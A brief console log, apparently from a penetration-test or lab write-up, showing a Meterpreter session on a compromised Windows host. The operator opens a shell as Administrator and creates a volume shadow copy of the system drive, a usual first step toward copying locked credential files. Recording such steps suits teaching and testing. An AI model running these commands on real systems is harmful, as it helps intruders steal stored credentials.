 meterpreter > shell
Process 3396 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Administrator\Downloads>vssadmin create shadow /For=%SYSTEMDRIVE%
vssadmin create shadow /For=%SYSTEMDRIVE%
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

Successfully created shadow copy for 'C:\'
    Shadow Copy ID: {79d3db58-4769-453e-b5ae-3f877fdf1366}
    Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3

C:\Users\Administrator\Downloads>